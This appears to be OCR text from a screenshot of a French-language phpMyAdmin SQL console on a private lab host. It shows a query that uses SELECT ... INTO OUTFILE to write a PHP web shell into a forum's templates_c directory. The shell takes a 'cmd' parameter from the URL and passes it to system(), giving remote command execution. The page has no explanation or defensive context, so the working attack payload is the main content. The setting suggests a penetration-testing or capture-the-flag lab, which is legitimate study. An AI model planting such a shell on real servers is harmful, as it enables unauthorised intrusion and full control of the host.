 https://192.168.56.101/phpmyadmin/index.php?token=c69a655841f99f500cd25848a08
6
Unity - Learn - Modules Mémoire RAM Micron... Programming Image resizers and more Typing A Pen by Fabio Listen to FM Radio Ind...
localhost
Bases de données SQL État Processus Privilèges Exporter Importer Variables plus
Exécuter une ou des requêtes SQL sur le serveur "localhost":
select "<html> <body> <form method='GET' name='<?php echo basename($_SERVER['PHP_SELF']); ?>'> <input type='TEXT' name='cmd' id='cmd' size='80'>
<input type='SUBMIT' value='Execute'> </form> <pre> <?php    if(isset($_GET['cmd'])) { system($_GET['cmd']); } ?> </pre> </body>
<script>document.getElementById('cmd').focus();</script> </html>" into outfile "/var/www/forum/templates_c/test.php"
Vider
Conserver cette requête SQL dans les signets:
Signet visible pour les autres utilisateurs
Remplacer un signet existant du même nom
[ Délimiteur ; ] Afficher à nouveau la requête après exécution
Exécuter